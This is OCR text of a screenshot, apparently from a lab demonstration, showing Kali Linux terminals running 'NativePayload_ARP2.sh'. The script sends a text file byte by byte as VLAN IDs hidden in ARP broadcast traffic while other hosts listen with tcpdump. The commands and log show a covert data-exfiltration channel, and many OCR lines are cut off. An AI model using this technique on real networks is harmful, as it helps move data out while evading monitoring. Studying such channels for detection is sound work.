 File Machine View Input Devices Help
Applications Places Terminal Tue 16:00 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# ifconfig | grep 56.
inet 192.168.56.101 netmask 255.255.255.0 broadcast 192.168.
root@kali:~# chmod +x NativePayload_ARP2.sh
root@kali:~# ./NativePayload_ARP2.sh -listen 72
NativePayload_ARP2.sh , Published by Damo
Injecting/Downloading/Uploading DATA via
help syntax: ./NativePayload_ARP2.sh help
[13/11/2018-15:59:30] Network "Broadcast"
[13/11/2018-15:59:30] listen Mode started
tcpdump: listening on eth0, link-type EN1
es
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# tcpdump -XX -v broadcast | g
tcpdump: listening on eth0, link-type EN
es
File Machine View Input Devices Help
Applications Places Terminal Tue 12:30 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# ifconfig | grep 56.
inet 192.168.56.102 netmask 255.255.255.0 broadcast 192.168.56.255
root@kali:~# chmod +x NativePayload_ARP2.sh
root@kali:~# ./NativePayload_ARP2.sh -listen 72
on Mohammadbagher 2018
ARP (Broadcast Traffic)
p
:31] Network "Broadcast" Scanning Mode Started by tcpdump tool
12:29:31] listen Mode started....
listening on eth0, link-type EN10MB (Ethernet), capture size 262144 byt
es
Right Ctrl
File Edit View Search Terminal Help
Arp# ifconfig | grep 56
inet addr:192.168.56.1 Bcast:192.168.56.255 Mask:255.255.255.0
Arp# cat Test.txt | xxd -c 10
0000000: 5365 6e64 696e 6720 4441 Sending DA
000000a: 5441 2076 6961 2041 5250 TA via ARP
0000014: 2042 726f 6164 6361 7374 Broadcast
000001e: 2026 2056 4944 0a & VID.
Arp# ./NativePayload_ARP2.sh -send Test.txt vlan1 192.
168.120.1/24 192.168.120.255 -p 192.168.120.3 vboxnet0
NativePayload_ARP2.sh , Published by Damon Mohammadbagher 2018
Injecting/Downloading/Uploading DATA via ARP (Broadcast Traffic)
help syntax: ./NativePayload_ARP2.sh help
[!] Sending Text file "Test.txt" via ARP Traffic by Vlan-ID .... ;)
[!] VlanName:[vlan1]::VlanSubnet:[192.168.120.1/24]:BCast:[192.168.120.255]:
:Ping[192.168.120.3]
[0]13/11/2018-15:59:58::SendingBroadcast:vid[83]:text[S]:byte[53]:Delay<4
[1]13/11/2018-16:00:01::SendingBroadcast:vid[101]:text[e]:byte[65]:Delay<4
[2]13/11/2018-16:00:04::SendingBroadcast:vid[110]:text[n]:byte[6e]:Delay<4
[3]13/11/2018-16:00:06::SendingBroadcast:vid[100]:text[d]:byte[64]:Delay<4
[4]13/11/2018-16:00:09::SendingBroadcast:vid[105]:text[i]:byte[69]:Delay<4
[5]13/11/2018-16:00:12::SendingBroadcast:vid[110]:text[n]:byte[6e]:Delay<4